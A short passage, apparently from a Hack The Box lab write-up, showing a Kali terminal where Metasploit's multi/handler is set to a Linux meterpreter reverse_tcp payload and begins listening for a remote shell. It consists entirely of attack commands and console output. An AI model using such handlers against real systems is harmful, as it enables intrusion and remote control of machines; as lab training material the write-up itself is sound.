 root@Kali:~/hackthebox/enterprise# msfconsole -q
[*] Starting persistent handler(s)...
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.40
lhost => 10.10.14.40
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.40:5555